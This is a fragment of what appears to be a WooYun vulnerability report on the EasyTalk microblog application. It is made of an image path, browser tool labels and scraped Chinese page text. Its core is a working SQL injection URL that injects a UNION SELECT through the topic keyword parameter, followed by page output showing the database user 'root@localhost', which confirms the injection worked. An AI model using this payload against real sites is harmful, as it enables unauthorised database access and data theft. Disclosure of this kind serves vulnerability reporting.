 http://127.0.0.1/easytalk1/?m=topic&a=topic&keyword=aaa' and 1=2 union select 1,2,3,user(),5 %23
Enable Post data Enable Referrer
alk微博客 首页 广场 工具 应用 请输入关键字 搜 索 aaa 消息 帐号 发微博
来，说说你在做什么，想什么
大厅
墙
榜
#aaa' and 1=2 union select 1,2,3,user(),5 ##
关注人数：root@localhost人
关注话题
推荐话题
www.wooyun.org